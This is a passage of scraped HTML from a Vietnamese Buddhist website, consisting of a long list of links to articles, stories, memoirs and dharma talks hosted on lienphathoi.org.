Danh Tăng Việt Nam tuổi Sửu</a></li><li><a href='https://www.lienphathoi.org/xem-sach_ethiopia-cau-chuyen_gmstdqgc_show.html'>Ethiopia và câu chuyện tình người</a></li><li><a href='https://www.lienphathoi.org/xem-sach_huong-vi-dai-thua_gmqsptqd_show.html'>Hương vị Đại thừa</a></li><li><a href='https://www.lienphathoi.org/xem-sach_khoi-dau-va-ket-thuc_gmqscggg_show.html'>KHỞI ĐẦU VÀ KẾT THÚC</a></li><li><a href='https://www.lienphathoi.org/xem-sach_niem-dao-tu-nhien_gmqqllqk_show.html'>Niệm Đạo Tự Nhiên</a></li><li><a href='https://www.lienphathoi.org/xem-sach_bong-nguoi-trong-suong-mu_gmqctqkp_show.html'>Bóng người trong sương mù</a></li><li><a href='https://www.lienphathoi.org/xem-sach_hoa-thien-ly_gmqtltsq_show.html'>Hoa Thiên Lý</a></li><li><a href='https://www.lienphathoi.org/xem-sach_that-tuong-cua-bo_gmpssgks_show.html'>Thật tướng của Bồ Tát</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tinh-nguoi-tren-dat-my_gmpsgmtt_show.html'>Tình người trên đất Mỹ</a></li><li><a href='https://www.lienphathoi.org/xem-sach_lam-van-hoa_gmpqpqlc_show.html'>Lâm Vân Hóa</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nguoi-phat-tu-Śrī_gmptpgml_show.html'>Người Phật Tử Śrī Lanka Chiến Thắng Sự Cải Đạo Như Thế Nào</a></li><li><a href='https://www.lienphathoi.org/xem-sach_coi-am_gmptcmcm_show.html'>CÕI ÂM</a></li><li><a href='https://www.lienphathoi.org/xem-sach_cong-duc-chan-that_gmmslqmp_show.html'>Công Đức Chân Thật</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tien-dao-duc_gmmstccq_show.html'>Tiền và Đạo đức</a></li><li><a href='https://www.lienphathoi.org/xem-sach_mot-bai-hoc-trong-doi_gmmqkgms_show.html'>Một bài học trong đời tôi</a></li><li><a href='https://www.lienphathoi.org/xem-sach_chuyen-di-tim-hoai-niem_gmmpqmdt_show.html'>Chuyến đi tìm hoài niệm</a></li><li><a href='https://www.lienphathoi.org/xem-sach_phap-bat-nhi_gmmpdqpc_show.html'>Pháp Bất Nhị</a></li><li><a href='https://www.lienphathoi.org/xem-sach_ong-lao-ban-ve-so_gmmmpcdd_show.html'>Ông lão bán vé số</a></li><li><a href='https://www.lienphathoi.org/xem-sach_xung-dot-cac-nen-van_gmmmcgpg_show.html'>Xung đột các nền văn minh</a></li><li><a href='https://www.lienphathoi.org/xem-sach_dao-lam-nguoi_gmmllmdk_show.html'>Đạo làm người</a></li><li><a href='https://www.lienphathoi.org/xem-sach_dao-doi_gmmksqpl_show.html'>Đạo và Đời</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nguyen-thi-hong-yem_gmmkkcdm_show.html'>Nguyễn thị Hồng Yểm</a></li><li><a href='https://www.lienphathoi.org/xem-sach_kien-tanh_gmmgqgpp_show.html'>Kiến tánh</a></li><li><a href='https://www.lienphathoi.org/xem-sach_trang-xoa-man-mua--bo_gmmgdmdq_show.html'>TRẮNG XÓA MÀN MƯA, BỒ ĐỀ TÂM TRẢI RỘNG - Tường trình về những chuyến đi cứu trợ Miền Trung</a></li><li><a href='https://www.lienphathoi.org/xem-sach_huong-di-cua-thoi-dai_gmmdmqps_show.html'>Hướng đi của thời đại</a></li><li><a href='https://www.lienphathoi.org/xem-sach_bo-toi_gmmdccgt_show.html'>Bố tôi</a></li><li><a href='https://www.lienphathoi.org/xem-sach_phap-khi-cua-nguoi_gmmclgqc_show.html'>Pháp khí của người học Phật</a></li><li><a href='https://www.lienphathoi.org/xem-sach_cuoc-hanh-trinh-cuoi_gmmtsmgd_show.html'>Cuộc hành trình cuối cùng của Đức Phật với những thống khổ muôn đời của nhân loại</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nuoc-len_gmmtgqqg_show.html'>Nước lên</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nhu-lai-xung-tanh_gmlsqcgk_show.html'>Như Lai xứng tánh</a></li><li><a href='https://www.lienphathoi.org/xem-sach_khuc-ruot-mien-trung_gmlsdgql_show.html'>Khúc ruột Miền Trung</a></li><li><a href='https://www.lienphathoi.org/xem-sach_am-mot-binh-minh_gmlqmmgm_show.html'>Ấm một bình minh</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nha-tho-woeser-tu-bac_gmlqtqqp_show.html'>Nhà thơ Woeser từ Bắc Kinh viết về Tây Tạng</a></li><li><a href='https://www.lienphathoi.org/xem-sach_van-hoc-mien-nam-tong_gmlplcgq_show.html'>Văn Học Miền Nam Tổng Quan: Vai Trò Phật Giáo</a></li><li><a href='https://www.lienphathoi.org/xem-sach_khoang-trong-cuoi-doi_gmlmsgqs_show.html'>Khoảng trống cuối đời</a></li><li><a href='https://www.lienphathoi.org/xem-sach_loi-nguyen-tat-ca_gmlmgmkt_show.html'>Lời nguyện tất cả đều thành Phật</a></li><li><a href='https://www.lienphathoi.org/xem-sach_ngheo-chua-han-la-hen_gmllpqsc_show.html'>Nghèo chưa hẳn là hèn</a></li><li><a href='https://www.lienphathoi.org/xem-sach_ha-noi-hai-nguoi_gmlldckd_show.html'>Hà Nội và hai người bạn thủa ấu thơ</a></li><li><a href='https://www.lienphathoi.org/xem-sach_xung-tan-thap-dai-de_gmlkmgsg_show.html'>Xưng tán Thập Đại Đệ tử Phật </a></li><li><a href='https://www.lienphathoi.org/xem-sach_nhan-tet-nhi-dong-viet_gmlktmkk_show.html'>Nhân Tết Nhi đồng Việt Nam suy tư hướng về các thế hệ tương lai</a></li><li><a href='https://www.lienphathoi.org/xem-sach_chiec-xe-o-to-do-choi_gmlgkqsl_show.html'>Chiếc xe ô tô đồ chơi</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tuoi-tho--tinh-yeu-va_gmldsckm_show.html'>Tuổi thơ, tình yêu và số phận</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tuy-y-tu-tap-thay-deu_gmldggsp_show.html'>Tùy ý tu tập thảy đều tự tại</a></li><li><a href='https://www.lienphathoi.org/xem-sach_viet-nam--mai-mai-khong_gmlcpmkq_show.html'>Việt Nam - Mãi mãi không quên</a></li><li><a href='https://www.lienphathoi.org/xem-sach_sau-thinh-no-la-lang-im_gmlccqss_show.html'>Sau thịnh nộ là lặng im</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tran-trung-dao--tuoi_gmltmclt_show.html'>Trần Trung Đạo, Tuổi Thơ, Mẹ, Quê Hương và Dân Tộc</a></li><li><a href='https://www.lienphathoi.org/xem-sach_buoc-vao-nha-nhu-lai_gmlttktc_show.html'>Bước vào nhà Như Lai bằng hai cửa tín, huệ</a></li><li><a href='https://www.lienphathoi.org/xem-sach_thu-tim-hieu-ong-troi-_gmkkqmmt_show.html'>Thử tìm hiểu Ông Trời, Thượng Đế và Đạo Phật</a></li><li><a href='https://www.lienphathoi.org/xem-sach_me-toi--nhung-nai_gmkkdscc_show.html'>Mẹ tôi, những nải chuối và người sĩ quan quân đội Mỹ</a></li><li><a href='https://www.lienphathoi.org/xem-sach_vai-mon-qua-tang-me_gmkgpcmd_show.html'>Vài món quà tặng mẹ</a></li><li><a href='https://www.lienphathoi.org/xem-sach_thu-khanh-tue_gmkgckcg_show.html'>Thư Khánh Tuế</a></li><li><a href='https://www.lienphathoi.org/xem-sach_cong-phu-tu-hanh-chan_gmkdlmmk_show.html'>Công phu tu hành chân thật</a></li><li><a href='https://www.lienphathoi.org/xem-sach_su-dot-nat-so_gmkcsscl_show.html'>Sự dốt nát và số phận</a></li><li><a href='https://www.lienphathoi.org/xem-sach_toi-xem-thuong_gmkckcmm_show.html'>Tội xem thường</a></li><li><a href='https://www.lienphathoi.org/xem-sach_co-phai-con-quan-thi_gmktqkcp_show.html'>Có phải con quan thì được làm quan?</a></li><li><a href='https://www.lienphathoi.org/xem-sach_doi-canh-vo-tam_gmktdmmq_show.html'>Đối cảnh vô tâm</a></li><li><a href='https://www.lienphathoi.org/xem-sach_chu-hieu_gmgsmscs_show.html'>Chữ Hiếu</a></li><li><a href='https://www.lienphathoi.org/xem-sach_bo-oi--tha-loi-cho-con_gmgsccpt_show.html'>Bố ơi, tha lỗi cho con</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nhung-la-thu-tinh-viet_gmgqlkdc_show.html'>Những lá thư tình viết mướn</a></li><li><a href='https://www.lienphathoi.org/xem-sach_khong-tu-nguoi_gmgpsmpd_show.html'>Khổng tử và người nông dân</a></li><li><a href='https://www.lienphathoi.org/xem-sach_phap-dai-tu-dai-bi_gmgpgsdg_show.html'>Pháp Đại từ Đại bi</a></li><li><a href='https://www.lienphathoi.org/xem-sach_bo-ly-tach-uong-tra-va_gmgmqcpk_show.html'>Bộ ly tách uống trà và những liên tưởng về Mẹ</a></li><li><a href='https://www.lienphathoi.org/xem-sach_chi-pheo_gmgmdkdl_show.html'>Chí Phèo</a></li><li><a href='https://www.lienphathoi.org/xem-sach_gian-hon_gmglmmpm_show.html'>Giận Hờn</a></li><li><a href='https://www.lienphathoi.org/xem-sach_triet-ly-cu-khoai_gmgltsdp_show.html'>Triết lý củ khoai</a></li><li><a href='https://www.lienphathoi.org/xem-sach_phu-tu-trao_gmgklcpq_show.html'>Phú Tự Trào</a></li><li><a href='https://www.lienphathoi.org/xem-sach_co-gai-ban-don_gmtqtpdk_show.html'>Cô gái bán don</a></li><li><a href='https://www.lienphathoi.org/xem-sach_dung-nho!-roi-toi-se_gmtpkspl_show.html'>Đừng nhổ! Rồi tôi sẽ trổ bông!</a></li><li><a href='https://www.lienphathoi.org/xem-sach_co-tu-thi-cung-phai-co_gmtmsddm_show.html'>Có tự thì cũng phải có tại</a></li><li><a href='https://www.lienphathoi.org/xem-sach_vai-ky-uc-ve-me_gmtmgkpp_show.html'>Vài ký ức về mẹ</a></li><li><a href='https://www.lienphathoi.org/xem-sach_doc-sach-cho-quen-minh_gmtlppdq_show.html'>Đọc sách Chớ Quên Mình Là Nước của Văn Công Tuấn</a></li><li><a href='https://www.lienphathoi.org/xem-sach_thu-vui-doc-sach_gmtlcsps_show.html'>Thú vui đọc sách</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nguon-goc-y-nghia-an_gmtkmdgt_show.html'>Nguồn gốc và ý nghĩa an cư kiết hạ</a></li><li><a href='https://www.lienphathoi.org/xem-sach_dieu-am_gmtktkqc_show.html'>Diệu Âm</a></li><li><a href='https://www.lienphathoi.org/xem-sach_thong-kho-tran-gian_gmtgkpgd_show.html'>Thống khổ trần gian</a></li><li><a href='https://www.lienphathoi.org/xem-sach_van-te-huong-linh_gmtdqsqg_show.html'>Văn tế Hương linh Thuyền nhân tử vong trên biển</a></li><li><a href='https://www.lienphathoi.org/xem-sach_cay-bo-de_gmtdgdgk_show.html'>Cây Bồ-đề</a></li><li><a href='https://www.lienphathoi.org/xem-sach_sau-con-bup-be_gmtcpkql_show.html'>Sáu con búp bê</a></li><li><a href='https://www.lienphathoi.org/xem-sach_buc-thu-khong-gui_gmtccpgm_show.html'>Bức thư không gửi</a></li><li><a href='https://www.lienphathoi.org/xem-sach_hai-giac-mong_gmttlsqp_show.html'>Hai giấc mộng</a></li><li><a href='https://www.lienphathoi.org/xem-sach_xe-tan-cai-giay-thong_gmtttdgq_show.html'>Xé tan cái giấy thông hành...</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nhung-cai-gat-tan_glsskkqs_show.html'>Những cái gạt tàn thuốc</a></li><li><a href='https://www.lienphathoi.org/xem-sach_muc-tieu-cua-giao-duc_glsqqpkt_show.html'>Mục tiêu của giáo dục</a></li><li><a href='https://www.lienphathoi.org/xem-sach_lao-duy-minh-con-nhen_glsqdssc_show.html'>Lão Duy Minh và con nhện</a></li><li><a href='https://www.lienphathoi.org/xem-sach_hiep-ta-dai-hoc...-tho_glsppdkd_show.html'>Hiệp Tá Đại Học... Thổ</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nghe-thuat-song-trong_glspcksg_show.html'>NGHỆ THUẬT SỐNG TRONG THỜI ĐẠI @</a></li><li><a href='https://www.lienphathoi.org/xem-sach_ba-oi-ve-ngu_glsmlpkk_show.html'>Ba ơi về ngủ</a></li><li><a href='https://www.lienphathoi.org/xem-sach_canh-cua-sat_glslsssl_show.html'>Cánh cửa sắt</a></li><li><a href='https://www.lienphathoi.org/xem-sach_khong-doi-thu-nha_glslkdkm_show.html'>Không đợi thư nhà</a></li><li><a href='https://www.lienphathoi.org/xem-sach_dot-dan_glskqksp_show.html'>Đốt đàn</a></li><li><a href='https://www.lienphathoi.org/xem-sach_google-tue-giac-cua_glskdpkq_show.html'>Google và Tuệ Giác của Thiền Sư Nhất Hạnh</a></li><li><a href='https://www.lienphathoi.org/xem-sach_li-hi-pi-ni-bao-o_glsgmsss_show.html'>Lì Hì Pì Nì Báo Ơ</a></li><li><a href='https://www.lienphathoi.org/xem-sach_huyen-thoai-ve-su-va_glsgcdlt_show.html'>HUYỀN THOẠI VỀ SƯ VÀ CỌP Ở NÚI DỐC LÂN</a></li><li><a href='https://www.lienphathoi.org/xem-sach_phap-than-von-la-chan_glsdlltc_show.html'>Pháp thân vốn là chân ngã</a></li><li><a href='https://www.lienphathoi.org/xem-sach_su-that-quan-diem_glscspld_show.html'>Sự thật và Quan điểm</a></li><li><a href='https://www.lienphathoi.org/xem-sach_trai-tim-bo-tat_glsckttg_show.html'>Trái tim Bồ Tát</a></li><li><a href='https://www.lienphathoi.org/xem-sach_amartya-sen-nhan-giai_glstqdlk_show.html'>Amartya Sen nhận Giải thưởng Hòa bình của Đức năm 2020</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nguoi-cu-si-xin-nhin_glstdltl_show.html'>Người cư sĩ xin nhìn lại</a></li><li><a href='https://www.lienphathoi.org/xem-sach_the-way-of-zen-in-vietnam_glqsmplm_show.html'>The Way Of Zen In Vietnam (Thiền Tông Việt Nam)</a></li><li><a href='https://www.lienphathoi.org/xem-sach_phap-nhu-nhu_glqscttp_show.html'>Pháp như như</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nhung-suy-tuong-ve_glqctldc_show.html'>Những suy tưởng về bất bạo động trong một thế giới đầy bạo lực</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nga-van_glqtkppd_show.html'>Ngã văn</a></li><li><a href='https://www.lienphathoi.org/xem-sach_hai-khuc-banh-mi_glpsstdg_show.html'>HAI KHÚC BÁNH MÌ</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nguoi-co-con-mat-thu-ba_glpsgdpk_show.html'>Người có con mắt thứ ba</a></li><li><a href='https://www.lienphathoi.org/xem-sach_dem-giao-thua_glpgttgl_show.html'>Đêm giao thừa</a></li><li><a href='https://www.lienphathoi.org/xem-sach_phap-gioi-duy-tam_glpdkdqm_show.html'>Pháp giới duy tâm</a></li><li><a href='https://www.lienphathoi.org/xem-sach_huong-vong-ngay-ve_glpcqlgp_show.html'>Hướng Vọng Ngày Về Nguồn của Chư Tăng Ni Việt Nam Hải Ngoại</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nhung-tet-tha-huong_glpcdpqq_show.html'>NHỮNG TẾT THA HƯƠNG</a></li><li><a href='https://www.lienphathoi.org/xem-sach_long-vi-tha--tu-ban_glptptgs_show.html'>Lòng Vị Tha, Từ Bản Chất Đến Hoạt Dụng</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nguoi-nhat-phat-trien_glptcdst_show.html'>Người Nhật phát triển Hán ngữ hiện đại</a></li><li><a href='https://www.lienphathoi.org/xem-sach_vong-tuong_glmqspsd_show.html'>VỌNG TƯỞNG</a></li><li><a href='https://www.lienphathoi.org/xem-sach_han_glmqktkg_show.html'>Hắn</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nhan-dao-la-phap-don_glmpqdsk_show.html'>Nhân đạo là pháp dọn đường cho Phật đạo</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tinh-buom_glmpdlkl_show.html'>Tình bướm</a></li><li><a href='https://www.lienphathoi.org/xem-sach_viet-cho-mot-nguoi_glmmmpsm_show.html'>Viết cho một người</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nghe-ma-chang-nghe--chang_glmmctkp_show.html'>Nghe mà chẳng nghe, chẳng nghe mà nghe</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tinh-nguoi-(o-cuoi-hai_glmlldsq_show.html'>Tình người (Ở cuối hai con đường)</a></li><li><a href='https://www.lienphathoi.org/xem-sach_chuc-nguyen-thu-phat-dan-_glmkslks_show.html'>CHÚC NGUYỆN THƯ PHẬT ĐẢN 2564</a></li><li><a href='https://www.lienphathoi.org/xem-sach_ngay-nay-nam-xua…_glmkgqtt_show.html'>Ngày này năm xưa…</a></li><li><a href='https://www.lienphathoi.org/xem-sach_chieu-pha-vo-minh_glmgqtlc_show.html'>Chiếu phá vô minh</a></li><li><a href='https://www.lienphathoi.org/xem-sach_ban-cu_glmgdgtd_show.html'>Bạn cũ</a></li><li><a href='https://www.lienphathoi.org/xem-sach_rieng-mot-coi-thom_glmdmllg_show.html'>RIÊNG MỘT CÕI THƠM</a></li><li><a href='https://www.lienphathoi.org/xem-sach_muoi-niem-tat-vang_gllpkqcd_show.html'>Mười Niệm Tất Vãng Sanh</a></li><li><a href='https://www.lienphathoi.org/xem-sach_con-nuoi_gllmstmg_show.html'>Con Nuôi</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tam-thu-gui-ban-covid-_gllmggck_show.html'>Tâm thư gửi bạn Covid-19</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tu-dinh-tinh-tham-bat_glllplml_show.html'>Tu Định Tĩnh Thâm Bất Động</a></li><li><a href='https://www.lienphathoi.org/xem-sach_thich-tue-sy-tri_gllcclpg_show.html'>Thích Tuệ Sỹ và Trí Siêu Lê Mạnh Thát</a></li><li><a href='https://www.lienphathoi.org/xem-sach_kiem-soat-cam-xuc-hieu_glltlqdk_show.html'>Kiểm soát cảm xúc hiệu quả trong thời biến động</a></li><li><a href='https://www.lienphathoi.org/xem-sach_dieu-gi-xay-ra-sau_glltttpl_show.html'>Điều gì xảy ra sau vi-rút Corona?</a></li><li><a href='https://www.lienphathoi.org/xem-sach_khep-lai-nhung-con-duong_glkskgdm_show.html'>Khép lại những con đường</a></li><li><a href='https://www.lienphathoi.org/xem-sach_lam-sao-cam-ung-voi_glkqqlpp_show.html'>Làm sao cảm ứng với quang minh gia trì của Phật, Bồ-tát?</a></li><li><a href='https://www.lienphathoi.org/xem-sach_thien-phat-giao-phat_glcksgqm_show.html'>Thiền Phật Giáo Phát Triển Trong Xã Hội Thiên Chúa Giáo</a></li><li><a href='https://www.lienphathoi.org/xem-sach_song-hanh-phuc-hay-kho_glckgmgp_show.html'>Sống hạnh phúc hay khổ đau</a></li><li><a href='https://www.lienphathoi.org/xem-sach_hong-tam-trong-cai-hong_glcgpqqq_show.html'>Hồng tâm trong cái hồng tâm</a></li><li><a href='https://www.lienphathoi.org/xem-sach_vo-thuong-lao-benh_glcgdcgs_show.html'>Vô thường lão bệnh</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nghi-ve-phat-giao-viet_glcdmgst_show.html'>Nghĩ về Phật giáo Việt Nam</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tu-vien-huyen-khong--noi_glcdtmkc_show.html'>Tu viện Huyền Không, nơi ươm mầm những nụ Bồ-đề</a></li><li><a href='https://www.lienphathoi.org/xem-sach_ba-muoi-bay-phap-hanh_glcckqsd_show.html'>Ba mươi bảy pháp hành Bồ Tát đạo</a></li><li><a href='https://www.lienphathoi.org/xem-sach_cham-quang-minh-duoc-an-lac_glctsckg_show.html'>Chạm quang minh được an lạc</a></li><li><a href='https://www.lienphathoi.org/xem-sach_chieu-dong_glctggsk_show.html'>Chiều Đông</a></li><li><a href='https://www.lienphathoi.org/xem-sach_giua-dong-doi-hay-co_gltspmkl_show.html'>Giữa dòng đời hãy Có Mặt Cho Nhau</a></li><li><a href='https://www.lienphathoi.org/xem-sach_bong_gltscqsm_show.html'>Bóng</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tri-hue-quang-thanh-tinh-quang_gltqmckp_show.html'>Trí huệ quang và thanh tịnh quang</a></li><li><a href='https://www.lienphathoi.org/xem-sach_trong-cop-xe_gltqtgsq_show.html'>Trong cốp xe</a></li><li><a href='https://www.lienphathoi.org/xem-sach_su-thang-tram-cua_gltpkmks_show.html'>Sự thăng trầm của cuộc sống</a></li><li><a href='https://www.lienphathoi.org/xem-sach_thu-moi-tham-gia-buoi_gltmqstt_show.html'>Thư Mời tham gia buổi sinh hoạt Có Mặt Cho Nhau Lần thứ sáu (San Jose)</a></li><li><a href='https://www.lienphathoi.org/xem-sach_thuong-chieu-quang_gltmgclc_show.html'>Thường chiếu quang</a></li><li><a href='https://www.lienphathoi.org/xem-sach_rong-choi-nghin-coi-nuoc_gltlpktd_show.html'>Rong chơi nghìn cõi nước</a></li><li><a href='https://www.lienphathoi.org/xem-sach_do-nghi-tinh_gltklstk_show.html'>Độ nghi tịnh</a></li><li><a href='https://www.lienphathoi.org/xem-sach_chuong-trinh-phap-nhac_gltktcll_show.html'>Chương trình Pháp Nhạc Âm Xuân Canh Tý 2020 - Theo Dấu Chân Phật</a></li><li><a href='https://www.lienphathoi.org/xem-sach_to-bo-de-dat-ma-qua_gltgkktm_show.html'>Tổ Bồ-đề Đạt-ma qua nghệ thuật gỗ lũa</a></li><li><a href='https://www.lienphathoi.org/xem-sach_bo-tat-hien-linh_gltdqmlp_show.html'>Bồ Tát hiển linh</a></li><li><a href='https://www.lienphathoi.org/xem-sach_avalokitesvara--bo-tat_gltddstq_show.html'>AVALOKITESVARA - Bồ Tát Quán Thế Âm</a></li><li><a href='https://www.lienphathoi.org/xem-sach_cay-lieu-sa-mac_gltcpcls_show.html'>Cây liễu sa mạc</a></li><li><a href='https://www.lienphathoi.org/xem-sach_mau-xua_gltcckct_show.html'>Màu xưa</a></li><li><a href='https://www.lienphathoi.org/xem-sach_antonio-kho-tien-vang_glttlmmc_show.html'>Antonio và kho tiền vàng</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tuong_gksssscd_show.html'>Tượng</a></li><li><a href='https://www.lienphathoi.org/xem-sach_hai-ong-chau_gksskcmg_show.html'>Hai ông cháu</a></li><li><a href='https://www.lienphathoi.org/xem-sach_an-trong-coi-bat-an_gksqqkck_show.html'>An trong cõi bất an</a></li><li><a href='https://www.lienphathoi.org/xem-sach_-nam-nguyen-du-qua_gksqdmml_show.html'>200 Năm Nguyễn Du Qua Đời, Đọc ‘Phân Kinh Thạch Đài’</a></li><li><a href='https://www.lienphathoi.org/xem-sach_quan-chieu-bat-nha_gkspmscm_show.html'>Quán chiếu Bát-nhã</a></li><li><a href='https://www.lienphathoi.org/xem-sach_amrita-nhung-con-voi_gkskqcpc_show.html'>Amrita và những con voi</a></li><li><a href='https://www.lienphathoi.org/xem-sach_egbert-nguoi-danh-ca_gksgmmpg_show.html'>Egbert và người đánh cá</a></li><li><a href='https://www.lienphathoi.org/xem-sach_vi-than-cay_gkqggcsc_show.html'>Vị thần cây</a></li><li><a href='https://www.lienphathoi.org/xem-sach_danan-thuy-quai-mang_gkqdpkkd_show.html'>Danan và thủy quái mãng xà</a></li><li><a href='https://www.lienphathoi.org/xem-sach_suc-nghiep-dinh-khong_gkqdcmsg_show.html'>Sức nghiệp dịnh không thể nghĩ bàn</a></li><li><a href='https://www.lienphathoi.org/xem-sach_dai-le-mung-thanh_gkqclskk_show.html'>Đại lễ mừng Thành Đạo và Ra mắt Đài truyền hình Bồ-đề Phật Quốc TV (băng tần 57.15)</a></li><li><a href='https://www.lienphathoi.org/xem-sach_con-ngua-trang-xinh-dep_gkqctcsl_show.html'>Con ngựa trắng xinh đẹp</a></li><li><a href='https://www.lienphathoi.org/xem-sach_danh-tang-viet-nam-sinh_gkqtkkkm_show.html'>Danh tăng Việt Nam sinh vào năm Tý</a></li><li><a href='https://www.lienphathoi.org/xem-sach_ni-gioi-thoi-dai_gkpsqmsp_show.html'>Ni giới và thời đại</a></li><li><a href='https://www.lienphathoi.org/xem-sach_het-thay-chung-sinh-von_gkpsdskq_show.html'>Hết thảy chúng sinh vốn đã thành Phật</a></li><li><a href='https://www.lienphathoi.org/xem-sach_bay-khi-an-trom_gkpqpcss_show.html'>Bầy khỉ ăn trộm</a></li><li><a href='https://www.lienphathoi.org/xem-sach_angelia-duc-vua-federrick_gkpqcklt_show.html'>Angelia và Đức vua Federrick</a></li><li><a href='https://www.lienphathoi.org/xem-sach_aloka-bang-cuop_gkpplptc_show.html'>Aloka và băng cướp</a></li><li><a href='https://www.lienphathoi.org/xem-sach_suy-ngam-ve-kiep-nguoi_gkpmssld_show.html'>Suy ngẫm về kiếp người</a></li><li><a href='https://www.lienphathoi.org/xem-sach_mon-do-choi-mo-uoc_gkpmkdtg_show.html'>Món đồ chơi mơ ước</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nhung-ke-trom-cuu_gkplqklk_show.html'>Những kẻ trộm cừu</a></li><li><a href='https://www.lienphathoi.org/xem-sach_binh-dang-la-phat_gkpldptl_show.html'>Bình đẳng là Phật</a></li><li><a href='https://www.lienphathoi.org/xem-sach_ester-lucky_gkmsldcl_show.html'>Ester và Lucky</a></li><li><a href='https://www.lienphathoi.org/xem-sach_co-gai-moi-den_gkmqskmm_show.html'>Cô gái mới đến</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tam-tinh--coi-nuoc_gkmqgpcp_show.html'>Tâm tịnh, cõi nước tịnh. Tâm bình, cõi nước bình</a></li><li><a href='https://www.lienphathoi.org/xem-sach_khi-thien-ni-chiyono-chung-ngo_gkmppsmq_show.html'>Khi Thiền Ni Chiyono Chứng Ngộ</a></li><li><a href='https://www.lienphathoi.org/xem-sach_cay-anh-trang-ky-dieu_gkmpddcs_show.html'>Cây ánh trăng kỳ diệu</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tam-o-nhiem_gkklgplp_show.html'>Tâm ô nhiễm</a></li><li><a href='https://www.lienphathoi.org/xem-sach_theo-dau-chan-xua_gkkkqttq_show.html'>Theo dấu chân xưa</a></li><li><a href='https://www.lienphathoi.org/xem-sach_giua-cac-nga-re-phan_gkkkddls_show.html'>Giữa Các Ngã Rẽ Phân Hóa</a></li><li><a href='https://www.lienphathoi.org/xem-sach_bella-mon-xup-than_gkkgmlct_show.html'>Bella và món xúp thần kỳ</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nen-tang-giao-phap-trong_gkkgtpmc_show.html'>Nền tảng giáo pháp trong kinh Du Hành và những phẩm chất cần thiết trong phiên dịch kinh điển</a></li><li><a href='https://www.lienphathoi.org/xem-sach_that-tuong-bat-nha_gkkdltcd_show.html'>Thật tướng Bát-nhã</a></li><li><a href='https://www.lienphathoi.org/xem-sach_chu-tay-chu-han-_gkkcsdmg_show.html'>Chữ Tây và chữ Hán, chữ nào hơn?</a></li><li><a href='https://www.lienphathoi.org/xem-sach_xet-lai-nguon-goc-va_gkkcglck_show.html'>Xét lại nguồn gốc và bản thể giáo dục Việt Nam hiện đại</a></li><li><a href='https://www.lienphathoi.org/xem-sach_chanh-ngu-trong-doi-va-dao_gkktppml_show.html'>Chánh Ngữ Trong Đời Và Đạo</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nhung-ngay-o-ao_gkktdtcm_show.html'>Những ngày ở Áo</a></li><li><a href='https://www.lienphathoi.org/xem-sach_le-tuong-niem-co_gkgsmdmp_show.html'>Lễ tưởng niệm Cố Đại Lão Hòa Thượng Thích Trí Quang tại Tịnh Xá Ngọc Hòa, San Jose, California</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tuong-canh-gioi_gkgstlcq_show.html'>Tướng cảnh giới</a></li><li><a href='https://www.lienphathoi.org/xem-sach_hoc-phat-la-su-huong_gkgqkpms_show.html'>Học Phật là sự hưởng thụ của đời người</a></li><li><a href='https://www.lienphathoi.org/xem-sach_phu-nu-trong-chanh-phap_gkgpstdt_show.html'>Phụ Nữ Trong Chánh Pháp</a></li><li><a href='https://www.lienphathoi.org/xem-sach_chin-muoi-sau-phut-voi_gkgpgdpc_show.html'>Chín mươi sáu phút với Thượng tọa Thích Trí Quang</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tam-sanh-diet_gkgmpldd_show.html'>Tâm sanh diệt</a></li><li><a href='https://www.lienphathoi.org/xem-sach_thay-tri-quang--mot_gkgmcppg_show.html'>Thầy Trí Quang - Một trang lịch sử</a></li><li><a href='https://www.lienphathoi.org/xem-sach_ganh-che-tuoi-cua-chi_gkglmtdk_show.html'>Gánh chè tươi của chị Bậc</a></li><li><a href='https://www.lienphathoi.org/xem-sach_ben-thoi-gian_gkgltdpl_show.html'>Bến thời gian</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tim-hieu-ve-mat-tong_gkgkkldm_show.html'>Tìm hiểu về Mật tông</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tam-chan-nhu_gkggqppp_show.html'>Tâm Chân Như</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nhan-duyen-can-lanh-(hoa_gkgcttgd_show.html'>Nhân duyên căn lành (Hóa thành)</a></li><li><a href='https://www.lienphathoi.org/xem-sach_de-ngo-tong-chi-phat_gkgclpqc_show.html'>Để Ngộ Tông Chỉ Phật</a></li><li><a href='https://www.lienphathoi.org/xem-sach_giao-duc-ngay-nay_gkgdclgt_show.html'>Giáo Dục Ngày Nay</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nhan-ngay-dau-nam_gkgdpdps_show.html'>Nhân ngày đầu năm khuyên người giữ đạo hiếu</a></li><li><a 